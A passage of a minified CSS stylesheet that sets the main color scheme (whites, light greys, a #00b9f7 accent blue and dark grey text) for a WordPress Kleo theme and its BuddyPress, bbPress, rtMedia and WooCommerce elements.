div.rtmedia-single-container .rtmedia-single-meta button,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color .submenu-languages,.main-color .kleo-toggle-menu .kleo-toggle-submenu,.main-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #ffffff;}.main-color .hr-title abbr,.main-color .kleo_ajax_results h4 span,.main-color #buddypress .activity-read-more a {background-color: #ffffff;}.main-color .btn-primary,.main-color .btn-primary:hover,.main-color .btn-see-through,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .main-color #item-header-avatar {color: #ffffff;}.main-color .post-header:before,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.main-color #buddypress #groups-list .item-avatar .member-count,.main-color #buddypress li span.unread-count {border-color: #ffffff;}.main-color .callout-blockquote blockquote:after {border-top-color: #ffffff;}.main-color hr,.main-color.container-wrap, .main-color#footer, .main-color#socket, .main-color.social-header,.main-color .top-menu .tabdrop:before,.main-color #top-social .tabdrop:before,.main-color #top-social,.main-color .top-menu > ul,.main-color .kleo-main-header,.main-color .template-page,.main-color .sidebar-right,.main-color .sidebar-left,.main-color .sidebar-extra,.main-color .sidebar-main,.main-color .hr-title,.main-color .nav-tabs,.main-color .nav-pills > li > a,.main-color .kleo-tabs .nav .open > a.dropdown-toggle,.main-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.main-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.main-color .kleo-tabs .tabdrop .dropdown-menu,.main-color .dropdown-menu,.main-color .kleo-toggle-menu .kleo-toggle-submenu:before,.main-color #ajax_search_container:before,.main-color #top-social li a,.main-color .top-menu li > a,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .callout-blockquote blockquote,.main-color .masonry-listing .post-content,.main-color .list-divider li,.main-color #ajax_search_container,.main-color .form-control,.main-color .feature-item:hover .feature-icon,.main-color .bordered-icons .feature-item.default-icons-size .feature-icon,.main-color .bordered-icons .feature-item.big-icons-size .feature-icon,.main-color input[type="text"],.main-color input[type="password"],.main-color input[type="date"],.main-color input[type="datetime"],.main-color input[type="datetime-local"],.main-color input[type="month"],.main-color input[type="week"],.main-color input[type="email"],.main-color input[type="number"],.main-color input[type="search"],.main-color input[type="tel"],.main-color input[type="time"],.main-color input[type="url"],.main-color textarea,.main-color .activity-timeline,.main-color #buddypress button,.buddypress .main-color a.button,.main-color #buddypress a.button,.main-color #buddypress input[type=submit],.main-color #buddypress input[type=button],.main-color #buddypress input[type=reset],.main-color #buddypress ul.button-nav li a,.main-color #buddypress div.generic-button a,.main-color.bp-full-width-profile div.generic-button a,.main-color #buddypress .comment-reply-link,.main-color #buddypress #whats-new,.main-color #buddypress div.message-search,.main-color #buddypress div.dir-search,.main-color #buddypress .activity-read-more,.main-color #bp-login-widget-submit,.main-color .bbp_widget_login .button.user-submit,.main-color #wp-calendar caption,.main-color .wp-caption,.main-color .widget .woocommerce-product-search,.main-color .widget form#bbp-search-form > div,.main-color .page-content #searchform > div,.main-color .widget_search #searchform > div,.main-color #bp-login-widget-form input[type="text"],.main-color #bp-login-widget-form input[type="password"],.main-color .bbp-login-form input[type="text"],.main-color #buddypress #friend-list .friend-inner-list,.main-color #buddypress #member-list .member-inner-list,.main-color #buddypress #members-list .member-inner-list,.main-color #buddypress #groups-list .group-inner-list,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu,.main-color #buddypress div.profile,.main-color #buddypress #friend-list div.action .generic-button a.send-message,.main-color #buddypress #member-list div.action .generic-button a.send-message,.main-color #buddypress #members-list div.action .generic-button a.send-message,.main-color #buddypress form.standard-form .left-menu img.avatar,.main-color .checkbox-mark,.main-color #buddypress div#group-create-tabs ul li.current a,.main-color .rtmedia-container #rtMedia-queue-list tr td,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color #bbpress-forums li.bbp-body ul.forum,.main-color #bbpress-forums li.bbp-body ul.topic,.main-color form#new-post,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .quicktags-toolbar,.main-color .wp_themeSkin tr.mceFirst td.mceToolbar,.main-color .quicktags-toolbar input,.main-color .wp-editor-area,.main-color .rtmedia-container .rtmedia_next_prev a,.main-color .rtmedia-activity-container .rtmedia_next_prev a,.main-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.main-color #rtm-gallery-title-container #rtm-media-options,.main-color #rtMedia-upload-button,.main-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.main-color #buddypress .rtmedia-container textarea,.main-color #buddypress .rtmedia-container input[type=text],.main-color #buddypress .rtmedia-container input[type=text],.main-color #buddypress .rtmedia-container input[type=color],.main-color #buddypress .rtmedia-container input[type=date],.main-color #buddypress .rtmedia-container input[type=datetime],.main-color #buddypress .rtmedia-container input[type=datetime-local],.main-color #buddypress .rtmedia-container input[type=email],.main-color #buddypress .rtmedia-container input[type=month],.main-color #buddypress .rtmedia-container input[type=number],.main-color #buddypress .rtmedia-container input[type=range],.main-color #buddypress .rtmedia-container input[type=search],.main-color #buddypress .rtmedia-container input[type=tel],.main-color #buddypress .rtmedia-container input[type=time],.main-color #buddypress .rtmedia-container input[type=url],.main-color #buddypress .rtmedia-container input[type=week],.main-color #buddypress .rtmedia-container select,.main-color #buddypress .rtmedia-container input[type=password],.main-color .kleo-toggle-menu .kleo-toggle-submenu,.main-color .kleo-toggle-menu a.remove,.main-color .woocommerce .kleo-cart-totals .totals-wrap,.main-color .kleo-toggle-menu .minicart-buttons .btn-default,.main-color .kleo_ajax_results h4,.main-color .ajax_view_all,.main-color #articles-dir-list article.article-container {border-color: #e5e5e5;}.main-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.main-color .widget_nav_menu li:first-child > a,.main-color .kleo-widget-recent-posts-li:first-child,.main-color .widget_categories li:first-child,.main-color .widget_recent_entries li:first-child,.main-color .widget_archive li:first-child,.main-color .widget_display_views li:first-child,.main-color .widget_recent_comments li:first-child,.main-color .widget_product_categories li:first-child,.main-color .widget_layered_nav li:first-child,.main-color .divided-items + .divided-items,.main-color #buddypress div.activity-comments ul li,.main-color #buddypress #item-body #pag-bottom,.woocommerce .main-color table.shop_table td,.woocommerce-page .main-color table.shop_table td,.main-color .article-content .article-metadata,.main-color .article-content .article-categories,.main-color #pmpro_account .pmpro_box {border-top-color: #e5e5e5;}.main-color #rtMedia-queue-list {border-left-color: #e5e5e5;}.main-color .widget_nav_menu a,.main-color .wpex-widget-recent-posts-li,.main-color .widget_categories li,.main-color .widget_recent_entries li,.main-color .widget_archive li,.main-color .widget_display_views li,.main-color .widget_recent_comments li,.main-color .widget_product_categories li,.main-color .widget_layered_nav li,.main-color .panel-kleo,.main-color .panel-kleo .panel,.main-color legend,.main-color #comments-list .comment-content,.main-color .pricing-table .panel-heading h3,.main-color .kleo_ajax_entry,.main-color .kleo-toggle-submenu .kleo-submenu-item,.main-color .posts-listing.standard-listing:not(.template-page) .type-post,.main-color .news-focus .left-thumb-listing .post-content,.main-color .news-highlight .left-thumb-listing .post-content,.main-color #buddypress div#item-nav,.main-color #buddypress .activity-list .activity-content,.main-color #buddypress form.standard-form .left-menu #invite-list ul li,.main-color #buddypress form.standard-form div#invite-list ul li,.main-color #buddypress div.item-list-tabs#subnav,.main-color #buddypress div#message-thread div.message-content,.main-color #buddypress ul.mesage-item,.main-color #buddypress div.messages .pagination,.main-color .kleo-toggle-menu .minicart-header,.main-color .kleo-toggle-menu .cart-product,.woocommerce .main-color table.shop_table thead,.woocommerce-page .main-color table.shop_table thead,.woocommerce .main-color .cart_totals table th,.woocommerce .main-color .cart_totals table td {border-bottom-color: #e5e5e5;}.main-color .carousel-pager a,.main-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #e5e5e5;}.main-color.container-wrap.border-bottom.half-section:before {background-color: #e5e5e5 !important;}.main-color .pricing-table .list-group-item:before {color: #e5e5e5;}.main-color .btn-default,.main-color .nav-pills > li.active > a,.main-color .nav-pills > li.active > a:hover,.main-color .nav-pills > li.active > a:focus,.main-color .wpb_tour .nav-tab li.active,.main-color .wpb_tour .nav-tab li:hover,.main-color .tabs-style-square > li > a,.main-color .panel-default > .panel-heading,.main-color .dropdown-menu > li > a:hover,.main-color .dropdown-menu > li > a:focus,.main-color .dropdown-menu > .active > a,.main-color .dropdown-menu > .active > a:hover,.main-color .dropdown-menu > .active > a:focus,.main-color .pagination > li > a:hover,.main-color .pagination > li > span.current,.main-color #wp-calendar thead th,.main-color #wp-calendar tbody td a,.main-color .widget_tag_cloud a,.main-color .widget_nav_menu li.active > a,.main-color #wp-calendar tbody td:hover,.main-color .widget_nav_menu .current_page_item > a,.main-color .callout-blockquote blockquote,.main-color #respond .form-submit input#submit,.main-color .form-control:focus,.main-color .pricing-table .panel-heading,.main-color .pricing-table .panel-body,.main-color .pricing-table .pmpro-price .lead,.main-color .pricing-table .extra-description,.main-color .mejs-container .mejs-controls,.main-color .box-style .feature-item,.main-color .divided-items.box-shadow,.main-color input[type="text"][disabled],.main-color input[type="password"][disabled],.main-color input[type="date"][disabled],.main-color input[type="datetime"][disabled],.main-color input[type="datetime-local"][disabled],.main-color input[type="month"][disabled],.main-color input[type="week"][disabled],.main-color input[type="email"][disabled],.main-color input[type="number"][disabled],.main-color input[type="search"][disabled],.main-color input[type="tel"][disabled],.main-color input[type="time"][disabled],.main-color input[type="url"][disabled],.main-color textarea[disabled],.main-color #buddypress div.item-list-tabs ul li a span,.main-color #bp-login-widget-submit,.main-color .bbp_widget_login .button.user-submit,.main-color .rtmedia-container #rtMedia-queue-list tr > td.close,.main-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.main-color #buddypress div.activity-comments form .ac-textarea,.main-color #buddypress .standard-form input[type=text]:focus,.main-color #buddypress table.notifications thead tr,.main-color #buddypress table.notifications-settings thead tr,.main-color #buddypress table.profile-fields thead tr,.main-color #buddypress table.wp-profile-fields thead tr,.main-color #buddypress table.messages-notices thead tr,.main-color #buddypress table.forum thead tr,.main-color #buddypress button:hover,.main-color #buddypress a.button:hover,.main-color #buddypress a.button:focus,.main-color #buddypress a.bp-secondary-action.view:hover,.main-color #buddypress input[type=submit]:hover,.main-color #buddypress input[type=button]:hover,.main-color #buddypress input[type=reset]:hover,.main-color #buddypress ul.button-nav li a:hover,.main-color #buddypress ul.button-nav li.current a,.main-color #buddypress div.generic-button a:hover,.main-color.bp-full-width-profile div.generic-button a:hover,.main-color #buddypress .comment-reply-link:hover,.main-color .bbp-pagination-links a:hover,.main-color .bbp-pagination-links span.current,.main-color #bbpress-forums li.bbp-body ul.topic.sticky,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums .bbp-form input[type="text"]:focus,.main-color .wp-editor-area:focus,.main-color .bbp-row-actions #favorite-toggle a,.main-color .bbp-row-actions #subscription-toggle a,.main-color .rtmedia-container .drag-drop,.main-color .rtmedia-activity-container .drag-drop,.main-color #buddypress div.rtmedia-activity-container .drag-drop,.main-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.main-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.main-color .rtmedia-container .imgedit-menu div,.main-color .kleo-toggle-menu .minicart-total-checkout,.main-color .kleo-toggle-menu .minicart-buttons,.main-color .kleo-toggle-menu a.remove:hover,.woocommerce .main-color .widget_product_search #searchsubmit,.woocommerce .main-color #content input.button,.woocommerce .main-color #respond input#submit,.woocommerce .main-color a.button,.woocommerce .main-color button.button,.woocommerce .main-color input.button,.woocommerce-page .main-color #content input.button,.woocommerce-page .main-color #respond input#submit,.woocommerce-page .main-color a.button,.woocommerce-page .main-color button.button,.woocommerce-page .main-color input.button {background-color: #f7f7f7;}.main-color.container-wrap.half-section {background-color: #f7f7f7 !important;}.main-color .dropdown-menu li {border-bottom-color: #f7f7f7;}.main-color .kleo-rounded img.avatar,.main-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .main-color #item-header-avatar,.main-color #buddypress .activity-list .activity-avatar,.main-color .bp-login-widget-user-avatar,.main-color #buddypress #friend-list li div.item-avatar,.main-color #buddypress #member-list li div.item-avatar,.main-color #buddypress #members-list li div.item-avatar,.main-color div#message-thread div.message-metadata img.avatar,.main-color #buddypress #groups-list .item-avatar,.main-color #buddypress .kleo-online-status,.main-color .kleo-members-carousel .kleo-online-status,.main-color #buddypress form.standard-form div#invite-list div.item-avatar,.main-color #buddypress #message-threads .thread-avatar {border-color: #f7f7f7;}.main-color .masonry-listing .post-footer {border-top-color: #f7f7f7;}.main-color blockquote,.main-color .masonry-listing .post-content {border-left-color: #f7f7f7;}.main-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #f7f7f7;}.main-color .btn-default,.main-color .btn-default:hover,.main-color .nav-pills > li.active > a,.main-color .nav-pills > li.active > a:hover,.main-color .nav-pills > li.active > a:focus,.main-color .tabs-style-square > li > a,.main-color .nav-tabs > li.active > a,.main-color .nav-tabs > li.active > a:hover,.main-color .nav-tabs > li.active > a:focus,.main-color .panel-default,.main-color #wp-calendar thead th,.main-color #wp-calendar tbody td,.main-color .widget_tag_cloud a,.main-color #respond .form-submit input#submit,.main-color .mejs-container .mejs-controls,.main-color .form-control:focus,.main-color .portfolio-filter-tabs li.selected a,.main-color #buddypress div.activity-comments form .ac-textarea,.main-color #search-members-form,.main-color #search-groups-form,.main-color #buddypress .standard-form input[type=text]:focus,.main-color .bbp-topics ul.sticky,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums form#bbp-search-form,.main-color .rtmedia-container .drag-drop,.main-color .rtmedia-activity-container .drag-drop,.main-color #buddypress div.rtmedia-activity-container .drag-drop,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #e5e5e5;}.main-color .widget_nav_menu a,.main-color .wpex-widget-recent-posts-li,.main-color .widget_categories li,.main-color .widget_recent_entries li,.main-color .widget_archive li,.main-color .widget_display_views li,.main-color .widget_recent_comments li,.main-color .widget_product_categories li,.main-color .widget_layered_nav li {border-bottom-color: #e5e5e5;}.main-color .widget_nav_menu li:first-child > a,.main-color .kleo-widget-recent-posts-li:first-child,.main-color .widget_categories li:first-child,.main-color .widget_recent_entries li:first-child,.main-color .widget_archive li:first-child,.main-color .widget_display_views li:first-child,.main-color .widget_recent_comments li:first-child,.main-color .widget_product_categories li:first-child,.main-color .widget_layered_nav li:first-child,.main-color .callout-blockquote blockquote:before {border-top-color: #e5e5e5;}.main-color .callout-blockquote blockquote p:before,.main-color .bbp-topics ul.sticky:after,.main-color .bbp-forum-content ul.sticky:after,.main-color .article-content .author-options .edit:before,.main-color .article-content .author-options .delete:before {color: #e5e5e5;}.main-color .btn-highlight,.main-color .btn-highlight:hover,.main-color .btn-buy.btn-default,.main-color .kleo-pin-icon span i,.main-color .pricing-table .popular .panel-heading,.main-color .pricing-table .popular .panel-body,.main-color .pricing-table .popular .pmpro-price .lead,.main-color .pricing-table .popular .extra-description,.main-color .pricing-table .popular .panel-heading h3,.main-color .kleo-mobile-icons .cart-items span,.main-color .ordered-list.colored-icons li:before,.main-color .masonry-listing .format-quote,.main-color .masonry-listing .format-quote .post-footer a,.main-color .masonry-listing .format-quote .post-footer a .muted,.main-color .navbar .nav li a em,.main-color .widget_nav_menu li a em,.main-color .news-highlight .posts-listing .label,.main-color #buddypress li span.unread-count,.main-color #buddypress #groups-list .item-avatar .member-count,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.main-color #footer .widget-title,.main-color span.onsale,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt,.woocommerce .main-color #content input.button.alt:hover,.woocommerce .main-color #respond input#submit.alt:hover,.woocommerce .main-color a.button.alt:hover,.woocommerce .main-color button.button.alt:hover,.woocommerce .main-color input.button.alt:hover,.woocommerce-page .main-color #content input.button.alt:hover,.woocommerce-page .main-color #respond input#submit.alt:hover,.woocommerce-page .main-color a.button.alt:hover,.woocommerce-page .main-color button.button.alt:hover,.woocommerce-page .main-color input.button.alt:hover {color: #ffffff;}.main-color .btn-highlight,.main-color .btn-buy.btn-default,.main-color .kleo-pin-circle span,.main-color .kleo-pin-icon span,.main-color #wp-calendar td#today a,.main-color .kleo-banner-slider .kleo-banner-prev:hover,.main-color .kleo-banner-slider .kleo-banner-next:hover,.main-color .carousel-pager a.selected,.main-color .pricing-table .popular .panel-heading,.main-color .pricing-table .popular .panel-body,.main-color .pricing-table .popular .pmpro-price .lead,.main-color .pricing-table .popular .extra-description,.main-color .mejs-controls .mejs-time-rail .mejs-time-current,.main-color .kleo-mobile-icons .cart-items span,.main-color .ordered-list.colored-icons li:before,.main-color .masonry-listing .format-quote .post-content,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.main-color .navbar .nav li a em,.main-color .widget_nav_menu li a em,.main-color .news-highlight .posts-listing .label,.main-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .main-color .kleo-online-status.high-bg,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color .rtm-primary-button,.main-color .rtmedia-container .drag-drop .start-media-upload,.main-color .rtmedia-activity-container .drag-drop .start-media-upload,.main-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.main-color span.onsale,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt {background-color: #00b9f7;}.main-color .panel-kleo .panel-title a b,.main-color .colored-icons i,.main-color .standard-list.colored-icons li:before,.main-color .panel-kleo .icon-closed,.main-color .colored-icons .feature-item .feature-icon,.main-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.main-color a.favorite-toggle:before,.main-color a.subscription-toggle:before,.main-color .bbp-topics-front ul.super-sticky:after,.main-color .bbp-topics ul.super-sticky:after,.main-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .main-color .star-rating span:before,.woocommerce-page .main-color .star-rating span:before {color: #00b9f7;}.main-color .btn-highlight,.main-color .kleo-pin-poi,.main-color .bordered-icons .feature-item:hover .feature-icon,.main-color .colored-icons .feature-item:hover .feature-icon,.main-color .box-style .bordered-icons .feature-item:hover .feature-icon,.main-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .main-color #content input.button.alt,.woocommerce .main-color #respond input#submit.alt,.woocommerce .main-color a.button.alt,.woocommerce .main-color button.button.alt,.woocommerce .main-color input.button.alt,.woocommerce-page .main-color #content input.button.alt,.woocommerce-page .main-color #respond input#submit.alt,.woocommerce-page .main-color a.button.alt,.woocommerce-page .main-color button.button.alt,.woocommerce-page .main-color input.button.alt,.main-color #buddypress div.generic-button a.add,.main-color.bp-full-width-profile div.generic-button a.add,.main-color #buddypress div.generic-button a.accept,.main-color #buddypress div.generic-button a.join-group,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.main-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #00b9f7;}.popover.bottom .arrow,.popover.bottom .arrow:after,.main-color .kleo-tabs .tabs-style-line > li.active > a,.main-color .kleo-tabs .tabs-style-line > li.active > a:hover,.main-color .kleo-tabs .tabs-style-line > li.active > a:focus,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.main-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.main-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #00b9f7;}#main .main-color h1,#main .main-color h2,#main .main-color h3,#main .main-color h4,#main .main-color h5,#main .main-color h6 {color: #444444;}.main-color .btn-default,.main-color .btn-default:hover,.main-color .panel-default .panel-title a,.main-color .panel-kleo .panel-title a,.main-color .box-style strong,#main .main-color h3 a,.main-color .posts-listing .article-title a,.main-color .entry-content .post-title a,.main-color #respond .form-submit input#submit,.main-color .pricing-table .pmpro-price .lead,.main-color #buddypress #friend-list .item-title a,.main-color #buddypress #member-list h5 a,.main-color #buddypress #members-list .item-title a,.main-color #buddypress li.unread div.thread-info a,.main-color #buddypress #groups-list .item-title a,.main-color .unread-notifications td.notify-text a,.main-color #buddypress button:hover,.main-color #buddypress a.button:hover,.main-color #buddypress a.button:focus,.main-color #buddypress input[type=submit]:hover,.main-color #buddypress input[type=button]:hover,.main-color #buddypress input[type=reset]:hover,.main-color #buddypress ul.button-nav li a:hover,.main-color #buddypress ul.button-nav li.current a,.main-color #buddypress div.generic-button a:hover,.main-color.bp-full-width-profile div.generic-button a:hover,.main-color #buddypress .comment-reply-link:hover,.main-color #buddypress div.item-list-tabs#subnav ul li.selected a,.main-color #buddypress div.item-list-tabs#subnav ul li a:hover,.main-color #buddypress div.item-list-tabs li.selected a,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.main-color #buddypress div#item-nav ul li.current a:before,.manage-members .main-color .member-name,.manage-members .main-color .member-name a,.main-color #buddypress .standard-form textarea,.main-color #buddypress .standard-form input[type=text],.main-color #buddypress .standard-form input[type=color],.main-color #buddypress .standard-form input[type=date],.main-color #buddypress .standard-form input[type=datetime],.main-color #buddypress .standard-form input[type=datetime-local],.main-color #buddypress .standard-form input[type=email],.main-color #buddypress .standard-form input[type=month],.main-color #buddypress .standard-form input[type=number],.main-color #buddypress .standard-form input[type=range],.main-color #buddypress .standard-form input[type=search],.main-color #buddypress .standard-form input[type=tel],.main-color #buddypress .standard-form input[type=time],.main-color #buddypress .standard-form input[type=url],.main-color #buddypress .standard-form input[type=week],.main-color #buddypress .standard-form select,.main-color #buddypress .standard-form input[type=password],.main-color #buddypress .dir-search input[type=search],.main-color #buddypress .dir-search input[type=text],.main-color li.bbp-forum-info .bbp-forum-title,.main-color ul.topic.sticky .bbp-topic-permalink,.main-color a.favorite-toggle,.main-color a.subscription-toggle,.main-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.main-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.main-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.main-color .bbp-submit-wrapper button.button,.main-color #bbpress-forums .bbp-form input[type="text"],.main-color .wp-editor-area,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #444444;}.main-color .muted,.main-color .hr-title,.main-color .breadcrumb,.main-color .breadcrumb .active,.main-color .panel-kleo .icon-closed,.main-color .panel-kleo .icon-opened,.main-color .pagination > li > a,.main-color .pagination > li > span,.main-color .post-meta,.main-color .post-meta a,.main-color .post-footer a,.main-color .dropdown-submenu > a:after,.main-color .pricing-table .list-group-item.unavailable,.single-attachment .main-color .link-list,.single-attachment .main-color .link-list a,.main-color .form-control,.main-color #kleo-ajax-search-loading,.main-color .kleo_ajax_entry .search_excerpt,.main-color .ajax_search_image,.main-color .news-focus .left-thumb-listing .post-date,.main-color .news-highlight .left-thumb-listing .post-date,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.main-color #buddypress .activity-header .time-since,.main-color .activity-timeline,.main-color #buddypress div#item-nav ul li a:before,.main-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.main-color #buddypress a.button.fav,.main-color #buddypress .comment-reply-link,.main-color #rtMedia-queue-list tr td:first-child:before,.main-color .sidebar .widget.buddypress div.item-meta,.main-color .sidebar .widget.buddypress div.item-content,.main-color #buddypress div#item-header div#item-meta,.main-color table.notifications td.notify-actions,.main-color .read-notifications table.notifications tr td,.main-color .unread-notifications table.notifications tr td,.main-color #buddypress .activity-list li.load-more a,.main-color #buddypress div.item-list-tabs#subnav ul li a,.main-color .bbp-pagination-links a,.main-color .bbp-pagination-links span,.main-color .rtmedia-container .rtmedia_next_prev a,.main-color .rtmedia-activity-container .rtmedia_next_prev a,.main-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.main-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.main-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.main-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .main-color ul.products li.product .price del,.woocommerce-page .main-color ul.products li.product .price del,.main-color .kleo_ajax_results h4,.main-color .kleo-toggle-menu .quick-view,.main-color .ajax_not_found,.main-color .article-content .author-options .edit:hover:before,.main-color .article-content .author-options .delete:hover:before {color: #bbbbbb;}.main-color #buddypress #whats-new:focus {border-color: #bbbbbb;}.main-color#buddypress #whats-new:focus {outline-color: #bbbbbb;}.buddypress .main-color .kleo-online-status,.main-color .kleo-members-carousel .kleo-online-status {background-color: #bbbbbb;}.main-color *::-moz-selection {background-color: #00b9f7;color: #ffffff;}.main-color ::selection {background-color: #00b9f7;color: #ffffff;}.main-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,185,247, 0.1);}.main-color .btn-highlight:hover,.main-color #buddypress div.generic-button a.add:hover,.main-color.bp-full-width-profile div.generic-button a.add:hover,.main-color #buddypress div.generic-button a.accept:hover,.main-color #buddypress div.generic-button a.join-group:hover,.woocommerce .main-color #content input.button.alt:hover,.woocommerce .main-color #respond input#submit.alt:hover,.woocommerce .main-color a.button.alt:hover,.woocommerce .main-color button.button.alt:hover,.woocommerce .main-color input.button.alt:hover,.woocommerce-page .main-color #content input.button.alt:hover,.woocommerce-page .main-color #respond input#submit.alt:hover,.woocommerce-page .main-color a.button.alt:hover,.woocommerce-page .main-color button.button.alt:hover,.woocommerce-page .main-color input.button.alt:hover { background-color: rgba(0,185,247, 0.7);}.main-color #bbpress-forums li.bbp-body ul.topic.sticky,.main-color .navbar-toggle:hover,.main-color .navbar-toggle:focus { background-color: rgba(247,247,247, 0.2);}.main-color .btn-primary:hover { background-color: rgba(54,123,183, 0.7);}.main-color .caret:after,.main-color .widget_archive li:before,.main-color .widget_categories li:before,.main-color .widget_product_categories li:before,.main-color .widget_layered_nav li:before,.main-color .widget_display_views li:before,.main-color .widget_recent_entries li:before,.main-color .widget_recent_comments li:before,.main-color .panel .icon-closed,.main-color .panel .icon-opened { color: rgba(119,119,119, 0.5);}.main-color .top-menu li > a,.main-color 